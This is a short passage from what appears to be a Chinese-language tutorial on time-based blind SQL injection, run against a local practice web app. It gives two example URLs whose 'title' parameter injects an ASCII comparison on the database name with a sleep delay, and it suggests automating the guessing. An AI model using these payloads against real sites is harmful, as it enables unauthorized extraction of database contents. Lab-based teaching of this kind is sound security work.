 在实际情况中，版本名称不仅只有字母也可能有其他特殊字符，一个一个尝试终究是有遗
漏的，而且手工输入时间耗时较久，需要通过程序解决。
编码
http://192.168.0.105/sqli_15.php?title=World War Z' and ascii(substr(database(),1,1))=1   and sleep(3) -- &action=search
http://192.168.0.105/sqli_15.php?title=World War Z' and ascii(substr(database(),1,1))=98   and sleep(3) -- &action=search